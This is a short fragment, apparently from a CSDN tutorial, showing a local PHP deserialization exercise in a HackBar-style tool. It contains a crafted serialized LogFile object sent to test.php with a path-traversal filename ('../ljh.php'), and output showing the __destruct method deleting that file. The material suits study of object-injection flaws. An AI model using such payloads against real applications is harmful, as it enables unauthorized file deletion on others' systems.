 Load URL
Split URL
Execute
http://localhost/xuliehua/destruct/test.php?stu=O:7:"LogFile":1:{s:8:"filename";s:10:"../ljh.php";}
Enable Post data
Enable Referrer
object(LogFile)#2 (1) {
["filename"]=>
string(10) "../ljh.php"
}
析构函数__destruct 删除新建文件../ljh.php
CSDN @一句话木马